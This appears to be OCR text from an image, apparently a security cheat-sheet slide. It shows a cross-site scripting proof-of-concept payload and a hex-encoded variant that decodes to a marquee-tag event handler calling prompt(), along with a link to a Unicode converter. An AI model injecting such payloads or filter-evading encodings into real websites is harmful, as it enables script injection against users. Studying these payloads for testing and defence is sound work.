 UNICODE
• PAYLOAD: <SCRIPT>ALERT(123)</SCRIPT>
• UTF-8: \X3C\X6D\X61\X72\X71\X75\X65\X65
\X6F\X6E\X73\X74\X61\X72\X74\X3D\X70\X72\X6F\X6D\X70\X74\X28\X29\X3E
HTTPS://WWW.BRANAH.COM/UNICODE-CONVERTER